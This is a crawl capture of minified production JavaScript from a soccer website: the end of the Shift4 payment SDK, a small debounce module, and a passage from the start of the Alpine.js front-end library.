0!==r.merchantAccountId&&(i.merchantAccountId=r.merchantAccountId),void 0!==r.referrer&&(i.referrer=r.referrer),a.call(this,e+"/7f026f34/v2/controller.html",t,i)}return n=u,(r=[{key:"_generateId",value:function(){return this._controllerId}},{key:"_createIframe",value:function(t){var e=he(be(u.prototype),"_createIframe",this).call(this,t);return e.setAttribute("aria-hidden","true"),N(e,{border:"none",margin:"0",padding:"0",width:"1px","min-width":"100%",overflow:"hidden",display:"block",visibility:"hidden",position:"fixed",height:"1px","pointer-events":"none"}),e}}])&&pe(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),u}(F);function _e(t){return _e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(t)}function we(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ze(){return Ze="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=Oe(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Ze.apply(this,arguments)}function Oe(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=Se(t)););return t}function ke(t,e){return ke=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ke(t,e)}function je(t,e){if(e&&("object"===_e(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function Se(t){return Se=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Se(t)}var Pe=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ke(t,e)}(u,t);var n,r,o,i,a=(o=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=Se(o);if(i){var n=Se(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return je(this,t)});function u(t,n,r){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),a.call(this,e+"/7f026f34/v2/component.html",t,{componentName:n,options:r})}return n=u,(r=[{key:"_createIframe",value:function(t){var e;if("string"!=typeof t.componentName&&""===t.componentName.trim())return null;var n=Ze(Se(u.prototype),"_createIframe",this).call(this,t);n.setAttribute("title",t.componentName.trim());var r={border:"none",margin:"0",padding:"0",width:"1px","min-width":"100%",overflow:"hidden",display:"block",height:(null==t||null===(e=t.options)||void 0===e?void 0:e.height)||"24px"};return n.style.cssText=Object.keys(r).map((function(t){return t+": "+r[t]+" !important;"})).join(" "),n}}])&&we(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),u}(F);function Ee(){return new y.JD((function(t){document.body?t(document.body):document.addEventListener("DOMContentLoaded",(function(){return t(document.body)}))}))}function Ae(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Ce(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ie(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var xe=function(){function e(t){var n=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0;Ae(this,e),Ie(this,"_id",void 0),Ie(this,"_frames",void 0),Ie(this,"_requests",void 0),Ie(this,"_controllerFrame",void 0),this._id=y.j2.unique("__private".concat(r,"Controller")),this._controllerFrame=new ge(this._id,t,o,i),this._frames={},this._requests={},Ee().then((function(t){return n._controllerFrame.appendTo(t)})),this._setupMessageListener()}var n,o;return n=e,o=[{key:"_setupMessageListener",value:function(){var e=this;window.addEventListener("message",(function(n){if(r=n.origin,o=t(r),v.indexOf(o)>-1){var r,o,i=function(t){try{var e=JSON.parse(t);return e.__SecurionPayV2?e:null}catch(t){return null}}(n.data);i&&e._handleMessage(i)}else e._shouldLogDisallowedOriginAsUnknown(n.origin)&&console.warn("Message from unknown origin, skipping: ",n.origin)}))}},{key:"_shouldLogDisallowedOriginAsUnknown",value:function(t){return!t.endsWith("kaptcha.com")}},{key:"_handleMessage",value:function(t){var e=this;if(this._id===t.controllerId&&t.message.action){var n=t.message,r=n.payload||{};if(k(n,"frame-event")){var o=this._frames[t.frameId];o&&o.emit(r.event,r.data)}else if(k(n,"controller-load"))this._controllerFrame.emit("load"),Object.keys(this._frames).forEach((function(t){e._frames[t].send({action:"securionpay-controller-load"})}));else if(k(n,"user-action-complete")){var i=this._requests[r.requestId];i&&i.resolve(r.result)}else if(k(n,"user-action-error")){var a=this._requests[r.requestId];a&&a.reject(r.error)}else{if(k(n,"frame-error"))throw new Error(n.payload.message);if(k(n,"frame-action-complete")){var u=this._frames[t.frameId];u&&u.resolve(r.requestId,r.result)}}}}},{key:"action",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=y.j2.unique(t),o=new y.JD((function(t,n){e._requests[r]={resolve:t,reject:n}}));return this._controllerFrame.send({action:"securionpay-user-action",payload:{requestId:r,type:t,options:n}}),o}},{key:"createComponentFrame",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new Pe(this._id,t,e);return this._setupFrame(n),this._frames[n.id]=n,n}},{key:"addFrame",value:function(t){this._setupFrame(t),this._frames[t.id]=t}},{key:"_setupFrame",value:function(t){var e=this;this._controllerFrame.send({action:"securionpay-user-createframe",payload:{newFrameId:t.id}}),t.on("load",(function(){e._controllerFrame.send({action:"securionpay-frame-load",payload:{loadedFrameId:t.id}}),e._controllerFrame.loaded&&t.send({action:"securionpay-controller-load"})}))}}],o&&Ce(n.prototype,o),Object.defineProperty(n,"prototype",{writable:!1}),e}();function Te(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Re=function(){function t(e,n,r){var o,i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._publicKey=e,this._options=n,this._jsId=r,i={},(o="_controllers")in this?Object.defineProperty(this,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):this[o]=i}var e,n;return e=t,(n=[{key:"create",value:function(){var t=new xe(this._publicKey,this._options,{jsId:this._jsId});return this._controllers[t._id]=t,t}},{key:"get",value:function(t){var e=this._controllers[t];if(null==e)throw new Error("Unknown controller");return e}},{key:"has",value:function(t){return"string"!=typeof t?null:null!=this._controllers[t]}}])&&Te(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),De=function(t){return"error"in t&&!!t.error};function Me(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Le=function(){function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r=void 0,(n="tracker")in this?Object.defineProperty(this,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):this[n]=r,this.tracker=e}var e,n;return e=t,n=[{key:"handleCallback",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(t){return{error:t.error}};return function(o){return n.handle(t,o,e,r)}}},{key:"handle",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t){return{error:t.error}};return De(e)?this.tracker.track(t+".server_error",r(e)).then((function(){return y.JD.reject(e.error)})):this.tracker.track(t+".success",n(e)).then((function(){return y.JD.resolve(e)}))}},{key:"handleNoTrack",value:function(t){return De(t)?y.JD.reject(t.error):y.JD.resolve(t)}},{key:"handleNoTrackCallback",value:function(){var t=this;return function(e){return t.handleNoTrack(e)}}}],n&&Me(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),Fe=__webpack_require__(2298);function Ne(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Be(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var qe=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._config=e,Be(this,"_sessionId",void 0),Be(this,"_finished",void 0),Be(this,"startCollector",(function(){return new y.JD((function(t){var e={clientID:n._config.clientId,environment:n._config.environment,isSinglePageApp:!1,isDebugEnabled:!1,callbacks:{"collect-end":function(){return t(void 0)}}};(0,Fe.Z)(e,n._sessionId)}))})),this._sessionId=y.j2.random(32),this._finished=this.startCollector()}var e,n;return e=t,(n=[{key:"processTokenRequest",value:function(t){return t.fraudCheckData=t.fraudCheckData||{},t.fraudCheckData.sessionId=this._sessionId,this._finished}}])&&Ne(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function We(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var ze=function(){function t(e,n){var r,o,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o=void 0,(r="_dataCollectors")in this?Object.defineProperty(this,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):this[r]=o,e.dataCollectors?this._dataCollectors=n.load().then((function(t){return i.createDataCollectors(t.dataCollectors||{})})):this._dataCollectors=Promise.resolve([])}var e,n;return e=t,n=[{key:"createDataCollectors",value:function(t){var e=[];return t.kount&&e.push(new qe(t.kount)),e}},{key:"processTokenCreateRequest",value:function(t){return this.processTokenRequest(t,1e4)}},{key:"fraudCheckAsTokenUpdate",value:function(){return this.processTokenRequest({},2e4)}},{key:"processTokenRequest",value:function(t,e){return this._dataCollectors.then((function(n){if(0===n.length)return t;var r=Lt(t),o=n.map((function(t){return t.processTokenRequest(r)}));return function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"Timeout";return new y.JD((function(r,o){var i=!1,a=function(t){return function(){i||(i=!0,t.apply(void 0,arguments))}};oe(e).then(a((function(){return o(new Error(n))}))),t.then(a(r),a(o))}))}(Promise.all(o),e,"Data collection timed out").then((function(){return r}),(function(t){return console.error("Some of data collectors failed to succeed",t),r}))}))}}],n&&We(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Ue(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Ve=function(){function t(e,n){var r,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._controller=e,this._serverResultHandler=n,o=void 0,(r="_configPromise")in this?Object.defineProperty(this,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):this[r]=o}var e,n;return e=t,(n=[{key:"load",value:function(){return this._configPromise||(this._configPromise=this.doLoad()),this._configPromise}},{key:"doLoad",value:function(){return this._controller.action(Et.GET_MERCHANT_CONFIG,{}).then(this._serverResultHandler.handleNoTrackCallback()).catch((function(t){return console.error("Failed to load merchant config, falling back to defaults",t),{}}))}}])&&Ue(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Ke(t){return Ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ke(t)}function Ge(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function He(){return He="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=Ye(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},He.apply(this,arguments)}function Ye(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=Xe(t)););return t}function Je(t,e){return Je=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Je(t,e)}function $e(t,e){if(e&&("object"===Ke(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function Xe(t){return Xe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Xe(t)}var Qe=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Je(t,e)}(u,t);var e,n,o,i,a=(o=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=Xe(o);if(i){var n=Xe(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return $e(this,t)});function u(t,e,n){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),a.call(this,t,e,n)}return e=u,(n=[{key:"_createIframe",value:function(t){var e=He(Xe(u.prototype),"_createIframe",this).call(this,t);return e.classList.add("apm-modal-frame"),e.setAttribute("title","Payment method details"),e.setAttribute("aria-label","Payment method details"),N(e,{position:"fixed",top:"0px",left:"0px",height:"100%",width:"100%","z-index":"2147483647"}),e}},{key:"_generateId",value:function(){return y.j2.unique("__private".concat(r,"ApmModalFrame"))}}])&&Ge(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),u}(F);function tn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function en(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tn(Object(n),!0).forEach((function(e){nn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function nn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function rn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var on=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._controller=e,this._publicKey=n}var n,r;return n=t,(r=[{key:"showAcceptApp",value:function(t,e){return this.showModal("acceptApp",t,e)}},{key:"showQrCode",value:function(t,e){return this.showModal("qrCode",t,e)}},{key:"showModal",value:function(t,n,r){var o="".concat(e,"/").concat("7f026f34"),i=new Qe("".concat(o,"/apm/modals/").concat(t,".html"),this._controller._id,en(en({},n),{},{isTestMode:this.isTestMode(),modalId:t,baseUrl:o}));i.appendTo(document.body),this._controller.addFrame(i);var a=function(){return i.destroy()};return i.on("apm-modal-close",(function(){var t;null==r||null===(t=r.onClose)||void 0===t||t.call(r),a()})),{close:a}}},{key:"isTestMode",value:function(){var t=/^[a-z]{2}_test_/.test(this._publicKey);if("undefined"!=typeof window&&"Cypress"in window){var e=window.Cypress;return"boolean"==typeof e.env("APM_MODAL_IS_TEST_MODE")?e.env("APM_MODAL_IS_TEST_MODE"):t}return t}}])&&rn(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),t}();function an(t){var e,n;return void 0!==(null==t||null===(e=t.paymentMethodData)||void 0===e||null===(n=e.tokenizationData)||void 0===n?void 0:n.token)}function un(t){var e,n;return(null==t?void 0:t.methodName)===Dt&&void 0!==(null==t||null===(e=t.details)||void 0===e||null===(n=e.token)||void 0===n?void 0:n.paymentData)}function cn(t){var e,n,r;return(null==t?void 0:t.methodName)===Ht&&void 0!==(null==t||null===(e=t.details)||void 0===e||null===(n=e.paymentMethodData)||void 0===n||null===(r=n.tokenizationData)||void 0===r?void 0:r.token)}function fn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function sn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?fn(Object(n),!0).forEach((function(e){ln(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):fn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ln(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function dn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var pn=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.controllerProvider=e}var e,n;return e=t,n=[{key:"createRequest",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t)throw new lt("Provide Component, Component Group or a digital wallet response to create a Shift4 token.");if("_controllerId"in t&&this.controllerProvider.has(t._controllerId)){var n=this.controllerProvider.get(t._controllerId);return{controller:n,request:e}}if(an(t)){var r=this.controllerProvider.create(),o=sn(sn({},e),{},{googlePay:{token:t.paymentMethodData.tokenizationData.token}});return{controller:r,request:o}}if(cn(t)){var i=this.controllerProvider.create(),a=sn(sn({},e),{},{googlePay:{token:t.details.paymentMethodData.tokenizationData.token}});return{controller:i,request:a}}if(un(t)){var u=this.controllerProvider.create(),c=sn(sn({},e),{},{applePay:{token:t.details.token.paymentData}});return{controller:u,request:c}}throw new lt("Provide Component, Component Group or a digital wallet response to create a Shift4 token.")}}],n&&dn(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),hn=y.j2.guid(),vn=function(t){if(!t)throw new lt("Call ".concat(r,"() with your Public Key."));if(/^sk_/.test(t))throw new lt("You are using a secret key with ".concat(r,".js, instead of the public one."));if("https:"!==window.location.protocol){if(/^pk_live_/.test(t))throw new lt("Site using ".concat(r,".js with live account have to be served through https protocol."));console.warn("Your site is using unsafe protocol. With live account it would be blocked.")}};if(document.currentScript){var yn=t(document.currentScript.src);if(yn!==p)throw new Error("Shift4.js have to be loaded from '".concat(p,"', but was '").concat(yn,"'."))}window.Shift4=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};vn(t);var r=e.jsId||hn,o=new et(r,nt,window.location.href,t,e.merchantId),i=new Le(o),a=new Re(t,e,r),u=a.create(),c=new pn(a),f=new on(u,t),s=new Ve(u,i),l=new re(u,t,e),d=new le(u,i,f),p=new J(n,t,r,u,e),h=new ze(e,s),v=Ct(u,{});return{createComponent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return v.createComponent(t,e)},createComponentGroup:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Ct(a.create(),t)},createToken:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.createRequest(t,e),r=n.controller,o=n.request;return h.processTokenCreateRequest(o).then((function(t){return{data:t}})).then((function(t){return r.action(Et.TOKENIZE,t)})).then(i.handleCallback("custom_form.tokenize",(function(t){return{tokenId:t.id}})))},verifyThreeDSecure:function(t){return p.verifyThreeDSecure(t).then(i.handleCallback("three_d_secure.verify",(function(t){return{tokenId:t.id,threeDSecureInfo:t.threeDSecureInfo}})))},handleChargeNextAction:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return d.handleChargeNextAction(t,e)},handlePaymentMethodNextAction:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return d.handlePaymentMethodNextAction(t,e)},updatePaymentMethod:function(t,e){return u.action(Et.PAYMENT_METHOD_UPDATE,{clientObjectId:t,payload:e})},collectFraudCheckData:function(t){return h.fraudCheckAsTokenUpdate().then((function(e){return{request:e,tokenId:"string"==typeof t?t:t.id}})).then((function(t){return u.action(Et.UPDATE_TOKEN,t)})).then(i.handleNoTrackCallback())},createPaymentRequest:function(t,e,n){return l.createPaymentRequest(t,e,n)}}}}()})();
//# sourceMappingURL=shift4.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/2511.js?_t=57f848e2ab8df914ced9
body_size: -65
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2511],{12511:function(p,c,u){u.r(c),u.d(c,{debounce:function(){return s}});const s=(n,r,l,o)=>{let e;return(...t)=>{const f=()=>{e=null,l||n.apply(o,t)},i=l&&!e;clearTimeout(e),e=setTimeout(f,r),i&&n.apply(o,t)}}}}]);

//# sourceMappingURL=2511.js.map?_t=57f848e2ab8df914ced9

--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/6530.js?_t=c7a38a4c45dc4488f03f
body_size: 9466
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6530],{46530:function(xe){(function(U,S){xe.exports=S()})(this,function(){"use strict";function U(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function S(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);e&&(i=i.filter(function(r){return Object.getOwnPropertyDescriptor(n,r).enumerable})),t.push.apply(t,i)}return t}function p(n){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?S(Object(t),!0).forEach(function(i){U(n,i,t[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))})}return n}function Oe(){return new Promise(n=>{document.readyState=="loading"?document.addEventListener("DOMContentLoaded",n):n()})}function q(n){return Array.from(new Set(n))}function $(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function D(n,e){return n==e}function H(n,e){n.tagName.toLowerCase()!=="template"?console.warn(`Alpine: [${e}] directive should only be added to <template> tags. See https://github.com/alpinejs/alpine#${e}`):n.content.childElementCount!==1&&console.warn(`Alpine: <template> tag with [${e}] encountered with an unexpected number of root elements. Make sure <template> has a single root element. `)}function Ee(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function W(n){return n.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}function X(n,e){if(e(n)===!1)return;let t=n.firstElementChild;for(;t;)X(t,e),t=t.nextElementSibling}function G(n,e){var t;return function(){var i=this,r=arguments,s=function(){t=null,n.apply(i,r)};clearTimeout(t),t=setTimeout(s,e)}}const Y=(n,e,t)=>{if(console.warn(`Alpine Error: "${t}"

Expression: "${e}"
Element:`,n),!$())throw Object.assign(t,{el:n,expression:e}),t};function Z(n,{el:e,expression:t}){try{const i=n();return i instanceof Promise?i.catch(r=>Y(e,t,r)):i}catch(i){Y(e,t,i)}}function P(n,e,t,i={}){return Z(()=>typeof e=="function"?e.call(t):new Function(["$data",...Object.keys(i)],`var __alpine_result; with($data) { __alpine_result = ${e} }; return __alpine_result`)(t,...Object.values(i)),{el:n,expression:e})}function Ae(n,e,t,i={}){return Z(()=>{if(typeof e=="function")return Promise.resolve(e.call(t,i.$event));let r=Function;if(r=Object.getPrototypeOf(async function(){}).constructor,Object.keys(t).includes(e)){let s=new Function(["dataContext",...Object.keys(i)],`with(dataContext) { return ${e} }`)(t,...Object.values(i));return typeof s=="function"?Promise.resolve(s.call(t,i.$event)):Promise.resolve()}return Promise.resolve(new r(["dataContext",...Object.keys(i)],`with(dataContext) { ${e} }`)(t,...Object.values(i)))},{el:n,expression:e})}const J=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref|spread)\b/;function Se(n){const e=V(n.name);return J.test(e)}function g(n,e,t){let i=Array.from(n.attributes).filter(Se).map(Q),r=i.filter(s=>s.type==="spread")[0];if(r){let s=P(n,r.expression,e.$data);i=i.concat(Object.entries(s).map(([o,a])=>Q({name:o,value:a})))}return t?i.filter(s=>s.type===t):Pe(i)}function Pe(n){let e=["bind","model","show","catch-all"];return n.sort((t,i)=>{let r=e.indexOf(t.type)===-1?"catch-all":t.type,s=e.indexOf(i.type)===-1?"catch-all":i.type;return e.indexOf(r)-e.indexOf(s)})}function Q({name:n,value:e}){const t=V(n),i=t.match(J),r=t.match(/:([a-zA-Z0-9\-:]+)/),s=t.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:i?i[1]:null,value:r?r[1]:null,modifiers:s.map(o=>o.replace(".","")),expression:e}}function Te(n){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(n)}function V(n){return n.startsWith("@")?n.replace("@","x-on:"):n.startsWith(":")?n.replace(":","x-bind:"):n}function h(n,e=Boolean){return n.split(" ").filter(e)}const k="in",j="out",ee="cancelled";function I(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===k)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("out")&&!a.includes("in"))return e();a=a.includes("in")&&a.includes("out")?a.filter((u,l)=>l<a.indexOf("out")):a,Ce(n,a,e,t)}else s.some(a=>["enter","enter-start","enter-end"].includes(a.value))?De(n,i,s,e,t):e()}function R(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===j)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("in")&&!a.includes("out"))return e();const c=a.includes("in")&&a.includes("out");a=c?a.filter((u,l)=>l>a.indexOf("out")):a,$e(n,a,c,e,t)}else s.some(a=>["leave","leave-start","leave-end"].includes(a.value))?ke(n,i,s,e,t):e()}function Ce(n,e,t,i){const r={duration:m(e,"duration",150),origin:m(e,"origin","center"),first:{opacity:0,scale:m(e,"scale",95)},second:{opacity:1,scale:100}};te(n,e,t,()=>{},i,r,k)}function $e(n,e,t,i,r){const o={duration:t?m(e,"duration",150):m(e,"duration",150)/2,origin:m(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:m(e,"scale",95)}};te(n,e,()=>{},i,r,o,j)}function m(n,e,t){if(n.indexOf(e)===-1)return t;const i=n[n.indexOf(e)+1];if(!i||e==="scale"&&!E(i))return t;if(e==="duration"){let r=i.match(/([0-9]+)ms/);if(r)return r[1]}return e==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(e)+2])?[i,n[n.indexOf(e)+2]].join(" "):i}function te(n,e,t,i,r,s,o){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const a=n.style.opacity,c=n.style.transform,u=n.style.transformOrigin,l=!e.includes("opacity")&&!e.includes("scale"),d=l||e.includes("opacity"),f=l||e.includes("scale");ie(n,{start(){d&&(n.style.opacity=s.first.opacity),f&&(n.style.transform=`scale(${s.first.scale/100})`)},during(){f&&(n.style.transformOrigin=s.origin),n.style.transitionProperty=[d?"opacity":"",f?"transform":""].join(" ").trim(),n.style.transitionDuration=`${s.duration/1e3}s`,n.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show(){t()},end(){d&&(n.style.opacity=s.second.opacity),f&&(n.style.transform=`scale(${s.second.scale/100})`)},hide(){i()},cleanup(){d&&(n.style.opacity=a),f&&(n.style.transform=c),f&&(n.style.transformOrigin=u),n.style.transitionProperty=null,n.style.transitionDuration=null,n.style.transitionTimingFunction=null}},o,r)}const _=(n,e,t)=>typeof n=="function"?t.evaluateReturnExpression(e,n):n;function De(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="enter")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="enter-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="enter-end")||{expression:""}).expression,n,e));ne(n,s,o,a,i,()=>{},k,r)}function ke(n,e,t,i,r){const 